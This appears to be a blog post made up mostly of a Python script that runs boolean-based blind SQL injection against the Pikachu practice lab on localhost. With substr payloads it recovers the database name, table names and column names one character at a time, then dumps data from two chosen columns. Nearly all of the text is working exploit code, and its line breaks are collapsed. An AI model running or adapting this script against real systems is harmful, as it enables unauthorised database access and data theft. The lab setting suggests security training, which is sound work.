import requests
from bs4 import BeautifulSoupurl = "http://localhost:8086/pikachu-master/vul/sqli/sqli_blind_b.php"def get_database_name(url):dataname = '' # 初始化一個空字符串用于存儲數據庫名dict = 'abcdefghijklmnopqrstuvwxyz ' # 數據庫名可能存在這些字段中的任意一個i = 1while True:for j in dict: # 遍歷dict中的字符payload = {'name': "admin' and substr(database(),%d,1) ='%s'-- " % (i, j),# 這里的substr函數用于截取數據庫名的第i個字符,并與dict中的字符進行比較'submit': "%E6%9F%A5%E8%AF%A2"}response = requests.request("get", url, params=payload) # 發送請求soup = BeautifulSoup(response.text, 'html.parser') # 解析響應內容token = soup.find_all('p', class_="notice")[0].text # 找到頁面中的提示信息if 'uid' in token: # 如果提示信息中包含uid,說明數據庫名可能存在該字符if j != ' ': # 如果該字符為z,說明數據庫名可能存在該字符dataname += j # 將該字符添加到數據庫名中i += 1else: # 如果該字符為 ',說明數據庫名可能存在該字符,但由于該字符在數據庫名中是最后一個,所以不再添加return datanamedatabase_name = get_database_name(url)
print("數據庫名為:" + database_name)def get_table_name(url, database_name):table_name = "" # 初始化一個空字符串用于存儲表名dict = 'abcdefghijklmnopqrstuvwxyz, ' # 表名可能存在這些字段中的任意一個i = 1while True:for j in dict:payload = {'name': "admin' and substr((select group_concat(table_name) from information_schema.tables where table_schema='%s'),%d,1) ='%s'-- " % (database_name, i, j),# 這里的substr函數用于截取數據庫名的第i個字符,并與dict中的字符進行比較'submit': "%E6%9F%A5%E8%AF%A2"}response = requests.request("get", url, params=payload) # 發送請求soup = BeautifulSoup(response.text, 'html.parser') # 解析響應內容token = soup.find_all('p', class_="notice")[0].text # 找到頁面中的提示信息if 'uid' in token: # 如果提示信息中包含uid,說明表名可能存在該字符if j != ' ':table_name += ji += 1else:return table_name # 找到表名后返回database_name = input("請輸入您要查詢的數據庫名:")
table_name = get_table_name(url, database_name)
print("表名為:" + table_name)def get_column_name(url, database_name, table_name):column_name = '' # 初始化一個空字符串用于存儲列名dict = 'abcdefghijklmnopqrstuvwxyz, ' # 列名可能存在這些字段中的任意一個i = 1while True:for j in dict: # 遍歷dict中的字符payload = {'name': "admin' and substr((select group_concat(column_name) from information_schema.columns where table_schema='%s' and table_name='%s'),%d,1) ='%s'-- " % (database_name, table_name, i, j),# 這里的substr函數用于截取數據庫名的第i個字符,并與dict中的字符進行比較'submit': "%E6%9F%A5%E8%AF%A2"}response = requests.request("get", url, params=payload) # 發送請求soup = BeautifulSoup(response.text, 'html.parser') # 解析響應內容token = soup.find_all('p', class_="notice")[0].text # 找到頁面中的提示信息if 'uid' in token: # 如果提示信息中包含uid,說明列名可能存在該字符if j != ' ': column_name += j # 將該字符添加到列名中i += 1else: return column_name # 找到列名后返回table_name = input('請輸入您要查詢的表名:')
column_name = get_column_name(url, database_name, table_name)
print("列名為:" + column_name)def get_value(url,table_name,column_name1,column_name2):value= ''dict = 'abcdefghijklmnopqrstuvwxyz1234567890, 'i = 1while True:for j in dict: # 遍歷dict中的字符payload = {'name': "admin' and substr((select group_concat(concat(%s,',',%s)) from %s),%d,1) ='%s'-- " % (column_name1, column_name2 , table_name,i,j),# 這里的substr函數用于截取數據庫名的第i個字符,并與dict中的字符進行比較'submit': "%E6%9F%A5%E8%AF%A2"}response = requests.request("get", url, params=payload) # 發送請求soup = BeautifulSoup(response.text, 'html.parser') # 解析響應內容token = soup.find_all('p', class_="notice")[0].text # 找到頁面中的提示信息if 'uid' in token:if j != ' ':value += ji += 1else:return valueinput_value = input('請輸入您要查詢的列名1:')
input_value2 = input('請輸入您要查詢的列名2:')
value = get_value(url, table_name, input_value, input_value2)
print("查詢結果為:" + value)

執行結果












——環境準備,參考文檔等,初步入門VC++)

)




